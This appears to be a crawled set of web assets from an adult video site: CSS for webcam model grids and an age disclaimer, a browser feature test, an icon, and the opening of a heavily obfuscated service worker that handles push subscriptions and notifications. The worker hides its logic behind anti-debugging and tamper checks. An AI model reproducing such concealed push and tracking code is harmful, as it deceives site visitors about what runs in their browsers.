    vertical-align: middle;
    background-image: url("https://gratuit.xxx/wp-content/uploads/2025/09/gratuit_ai_girls.svg");
    background-repeat: no-repeat;
    background-position: left center;
    position: relative;
    top: 13px;
    right: -11px;
    width: 20px;
    height: 20px;
  }

  .dating-icon::after {
    content: attr(data-count);
    position: absolute;
    margin-bottom: 2px;
    top: 8px;
    left: 630px;
    background: #fff;
    color: #000;
    border-radius: 50%;
    width: 14px;
    height: 14px;
    font-size: 11px;
    font-weight: bold;
    z-index: 2;
    text-align: center;
    line-height: 14px;
    display: inline-block;
    vertical-align: middle;
  }

  .webcam-icon::after {
    content: attr(data-count);
    position: absolute;
    margin-bottom: 2px;
    top: 8px;
    left: 2px;
    background: #fff;
    color: #000;
    border-radius: 50%;
    width: 14px;
    height: 14px;
    font-size: 11px;
    font-weight: bold;
    z-index: 2;
    text-align: center;
    line-height: 14px;
    display: inline-block;
    vertical-align: middle;
  }
}

/* WEBCAMS PAGE */
.model-sidebar {
  display: flex;
  flex-direction: column;
  gap: 8px;
  padding: 8px;
  box-sizing: border-box;
}

.model-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 12px 8px;
  width: 100%;
  max-width: 400px;
}

.model-item {
  position: relative;
  text-align: center;
  overflow: hidden;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.04);
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.model-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  background: #000;
}

.model-title-bar {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: rgba(0, 0, 0, 0.25);
  padding: 0px 8px 0px 8px;
}

.model-title-name.h2_class {
  font-size: 13px;
  font-weight: 600;
  color: #fff;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 60%;
}

.model-age.h2_class {
  font-size: 13px;
  font-weight: 600;
  color: #fff;
  margin-left: 8px;
  white-space: nowrap;
}

.model-live-bottom-left {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  font-size: 12px;
  color: #fff;
  background: rgba(0, 0, 0, 0.25);
  border-radius: 0 0 6px 6px;
  padding: 0px 8px 0px 8px;
  z-index: 2;
  font-weight: 600;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.18);
  text-align: center;
  display: flex;
  align-items: center;
  gap: 6px;
}

.model-placeholder {
  display: block;
  padding: 10px;
  background: #f0f0f0;
  color: #666;
}

.model-error {
  color: #ff0000;
  font-size: 12px;
  text-align: center;
}

.custom-icon-ic_12_webcam_blink {
  display: inline-block;
  width: 12px;
  height: 12px;
  background-image: url("https://assets.tukif.porn/assets/default/img/icons/ic_12_webcam_blink.png");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  vertical-align: middle;
}
.obfuscated-link {
  cursor: pointer;
}

/* Single video webcams */
.model-grid-container {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  gap: 20px;
  margin: 0 auto;
  max-width: 1200px;
}

@media (max-width: 768px) {
  .model-grid-container {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* webcams */
.model-grid-single-video {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  background: #141414;
  overflow: hidden;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.04);
  position: relative;
}

.model-sidebar {
  display: flex;
  flex-direction: column;
  gap: 8px;
  padding: 8px;
  box-sizing: border-box;
}

.model-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 12px 8px;
}

.model-item {
  position: relative;
  text-align: center;
  overflow: hidden;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.04);
}

.model-title-bar {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: rgba(0, 0, 0, 0.25);
  padding: 0px 8px 0px 8px;
}

.model-title-name.h2_class {
  font-size: 13px;
  font-weight: 600;
  color: #fff;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 60%;
}

.model-title-age.h2_class {
  font-size: 13px;
  font-weight: 600;
  color: #fff;
  margin-left: 8px;
  white-space: nowrap;
}

.model-image {
  max-width: 100%;
  width: 100%;
  height: 110px;
  display: block;
  border-radius: 0;
  background: #141414;
}

.model-live-bottom-left {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  font-size: 12px;
  color: #fff;
  background: rgba(0, 0, 0, 0.25);
  border-radius: 0 0 6px 6px;
  padding: 0px 8px 0px 8px;
  z-index: 2;
  font-weight: 600;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.18);
  text-align: center;
  display: flex;
  align-items: center;
  gap: 6px;
}

.model-placeholder {
  display: block;
  padding: 10px;
  background: #f0f0f0;
  color: #666;
}

.model-error {
  color: #ff0000;
  font-size: 12px;
  text-align: center;
}

.custom-icon-ic_12_webcam_blink {
  display: inline-block;
  width: 12px;
  height: 12px;
  background-image: url("https://assets.tukif.porn/assets/default/img/icons/ic_12_webcam_blink.png");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  vertical-align: middle;
}
.webcams-link {
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.gratuit.xxx/wp-content/themes/eroz-child/public/css/disclaimer.css?ver=1.0.0
body_size: 241
content:
:root {
  --orange: #ff4d0c;
  --dark-gray: #303030;
  --white: #ffffff;
  --black: #000000;
  --gray-bg: #f2f2f2;
  --gray-text: #444444;
}

#adult-popup-backdrop {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 2147483646;
  display: none;
  backdrop-filter: blur(15px);
  -webkit-backdrop-filter: blur(15px);
}

#adult-popup {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 95%;
  max-width: 420px;

  text-align: center;
  z-index: 2147483647;
  font-family: Arial, sans-serif;
  display: none;
}

.main {
  background: var(--white);
  padding: 24px 24px 0 24px;
}

.disclaimer-icon {
  width: 48px;
  height: 48px;
  margin: 0 auto 12px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.disclaimer-icon img {
  width: 100%;
  height: 100%;
}

.title {
  font-size: 17px;
  margin-bottom: 14px;
  color: var(--black);
  font-weight: bold;
}

.description {
  background: var(--gray-bg);
  color: var(--black);
  padding: 12px;
  border-radius: 6px;
  font-size: 14px;
  margin-bottom: 16px;
}

.subtext {
  font-size: 11px;
  color: var(--gray-text);
  margin-bottom: 20px;
}

#adult-enter-btn {
  width: 100%;
  background: var(--orange);
  color: var(--white);
  border: none;
  padding: 10px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 20px;
  cursor: pointer;
  margin-bottom: 18px;
}

.parental-control {
  background: var(--dark-gray);
  padding: 8px;
  font-size: 12px;
  color: var(--white);
}

.obflink {
  cursor: pointer;
  text-decoration: underline;
}

.obflink:hover {
  color: var(--orange) !important;
  text-decoration: underline;
}

.parental-control a:hover {
  color: var(--orange) !important;
  text-decoration: underline;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://videos.gratuit.xxx/js/testEs6.js?ver=1765383318&1
body_size: -27
content:
var supportsES6 = (function () {
  try {
    new Function('(a = 0) => a');
    return 'true';
  } catch (err) {
    // alert('This browser does not support ES6, please use a modern browser');
    return 'false';
  }
})();

if (window.gtag) window.gtag('event', 'vhsPlayer', { type: 'ES6', support: supportsES6 });


--- FILE ---
content_type: image/svg+xml
request_url: https://www.gratuit.xxx/wp-content/themes/eroz-child/public/img/18plusdisclaimer.svg
body_size: 363
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"><rect width="40" height="40" rx="5" ry="5" fill="#fed016"/><path d="M5,0h30c2.76,0,5,2.24,5,5v5H0v-5C0,2.24,2.24,0,5,0Z" fill="#ff4d0c"/><path d="M35,0H5C2.25,0,0,2.25,0,5v30c0,2.75,2.25,5,5,5h30c2.75,0,5-2.25,5-5V5c0-2.75-2.25-5-5-5ZM1,5C1,2.79,2.79,1,5,1h30c2.21,0,4,1.79,4,4v4H1v-4ZM39,35c0,2.21-1.79,4-4,4H5c-2.21,0-4-1.79-4-4V10h38v25Z" fill="#fff"/><path d="M36,19.5h-2.5v2.5h-1v-2.5h-2.5v-1h2.5v-2.5h1v2.5h2.5v1ZM8.6,18.71c-.93.77-1.8,1.01-2.6,1.29v3c1.51-.53,2.88-.89,4-2v12h3v-17h-2.48c-.35,1.03-.99,1.93-1.92,2.71ZM27.28,25.35c.48.71.72,1.53.72,2.46,0,1.54-.49,2.78-1.48,3.75-.99.96-2.3,1.44-3.93,1.44-1.52,0-2.79-.4-3.8-1.19-1.19-.94-1.79-2.22-1.79-3.86,0-.9.22-1.73.67-2.48.45-.75,1.16-1.33,2.12-1.74-.83-.35-1.43-.83-1.81-1.44-.38-.61-.56-1.28-.56-2,0-1.24.44-2.27,1.31-3.08.87-.81,2.11-1.21,3.71-1.21s2.82.4,3.7,1.21c.88.81,1.32,1.83,1.32,3.08,0,.77-.2,1.46-.6,2.06-.4.6-.97,1.06-1.7,1.38.93.37,1.63.91,2.12,1.62ZM25,28c0-1.66-1.12-3-2.5-3-.53,0-1.01.2-1.41.53-.04.03-.08.08-.12.11-.59.55-.97,1.4-.97,2.36,0,1.66,1.12,3,2.5,3s2.5-1.34,2.5-3ZM25,20.5c0-1.38-1.12-2.5-2.5-2.5s-2.5,1.12-2.5,2.5,1.12,2.5,2.5,2.5,2.5-1.12,2.5-2.5Z" fill="#303030"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.gratuit.xxx/sw.js
body_size: 50055
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + 